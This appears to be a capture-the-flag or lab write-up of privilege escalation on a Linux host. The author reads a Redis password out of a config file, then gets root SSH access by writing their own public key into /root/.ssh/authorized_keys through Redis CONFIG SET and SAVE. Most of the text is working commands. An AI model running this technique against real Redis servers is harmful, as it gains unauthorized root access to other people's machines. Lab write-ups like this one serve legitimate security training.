 $ netstat -antp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5355            0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:6379          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0    125 10.66.8.100:51914       3.13.191.225:18812      ESTABLISHED 6300/netstat
tcp       11      0 10.66.8.100:51910       3.13.191.225:18812      CLOSE_WAIT  24034/sh
tcp       25      0 10.66.8.100:36948       3.17.7.232:18812        CLOSE_WAIT  23792/sh
tcp6       0      0 :::5355                 :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       1      0 10.66.8.100:80          94.105.65.241:63215     CLOSE_WAIT  -
tcp6       1      0 10.66.8.100:80          94.105.65.241:63227     CLOSE_WAIT  -
tcp6       1      0 10.66.8.100:80          94.105.65.241:63204     CLOSE_WAIT  -
$ cd /etc/redis
$ cat 6379.conf | grep "pass"
# 2) No password is configured.
# If the master is password protected (using the "requirepass" configuration
# masterauth <master-password>
# resync is enough, just passing the portion of data the slave missed while
# 150k passwords per second against a good box. This means that you should
# use a very strong password otherwise it will be very easy to break.
requirepass 8a7b86a2cd89d96dfcc125ebcc0535e6
$ redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 ping
PONG
Before you need a terminal =>
Pseudo-terminal will not be allocated because stdin is not a terminal.
Host key verification failed
$ python -c 'import pty;pty.spawn("/bin/bash")'
EXPLOITATION :
Solution found on https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis
First of all generate a ssh key :
$ ssh-keygen
copy the public key by adding newlines :
$ (echo -e "\n\n"; cat /home/gemini1/.ssh/id_rsa.pub; echo -e "\n\n") > mykey.txt
Import the file into redis :
$ cat mykey.txt | redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 -x set ssh_key
OK
Save the public key to the authorized_keys file on redis server:
$ redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 config set dir "/root/.ssh/"
$ redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 config set dbfilename authorized_keys
$ redis-cli -h 127.0.0.1 -a 8a7b86a2cd89d96dfcc125ebcc0535e6 save
SSH connection to ROOT user:
$ cd /home/gemini1/.ssh
$ ssh root@127.0.0.1